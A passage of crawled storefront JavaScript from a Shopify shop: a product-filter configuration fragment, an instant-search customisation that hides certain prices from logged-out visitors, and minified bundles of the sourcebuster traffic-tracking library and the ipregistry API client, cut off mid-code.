(Old)","isCollapseMobile":false,"isCollapsePC":false,"tooltip":null,"displayAllValuesInUppercaseForm":false,"showSearchBoxFilterMobile":false,"showSearchBoxFilterPC":false,"showMoreType":"scrollbar","sortManualValues":false,"sortType":"key-asc","filterOptionId":"pf_m_::accentuate::works_with","position":14,"selectType":"multiple","status":"disabled","valueType":"all","displayType":"list","swatchStyle":"circle-grid","manualValues":null,"removeTextFilterValues":"","replaceTextFilterValues":null,"excludedValues":[]}],"filterId":"HJgzH5LWRD"},"bundles":[],"meta":{"rid":"0d326a4a-720f-4d9f-aff4-dce55f5ebaf3","currency":"USD","money_format_with_currency":"$ {{amount}} USD","money_format":"$ {{amount}}","affected_by_merchandising":false,"affected_by_performance_ranking":false,"affected_by_search_personalization":false}});

--- FILE ---
content_type: text/javascript
request_url: https://www.clksupplies.com/cdn/shop/t/154/assets/boost-pfs-instant-search.js?v=110736637010485455971751431333
body_size: -217
content:
var boostPFSInstantSearchConfig={search:{}};(function(){BoostPFS.inject(this),SearchInput.prototype.customizeInstantSearch=function(suggestionElement,searchElement,searchBoxId){},InstantSearch.prototype.beforeInit=function(id){jQ(".live-search-form, .site-header-search-form").removeAttr("data-live-search-form").removeAttr("data-live-search-flydown"),jQ('input[name="q"]').removeAttr("data-live-search-input"),jQ(".search-flydown").hide(),jQ("button.site-header-search-button.button-primary").prop("type","submit"),jQ("button.live-search-button.button-primary").prop("type","submit"),jQ(document).ready(function(){jQ(".live-search-form, .site-header-search-form").off(".search-form"),typeof bcHeaderSearch!="undefined"&&bcHeaderSearch.unload()})};var buildPrice=InstantSearchResultItemProduct.prototype.compileSuggestionProductPrice;InstantSearchResultItemProduct.prototype.compileSuggestionProductPrice=function(){return console.log(this.data.vendor),!boostPFSConfig.customer.isLogged&&this.data.vendor.includes("Wolflok")?"LOGIN TO SEE THE PRICE":buildPrice.call(this)},InstantSearchApi.beforeCall=function(searchTerm){boostPFSConfig.customer.tags==null&&(Globals.instantSearchQueryParams.h_options=["GMSMX13"])}})();
//# sourceMappingURL=/cdn/shop/t/154/assets/boost-pfs-instant-search.js.map?v=110736637010485455971751431333


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/clksupplies-myshopify.js?v=VHVlIEphbiAyMCAyMDI2IDE1OjAzOjI4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 69835
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return 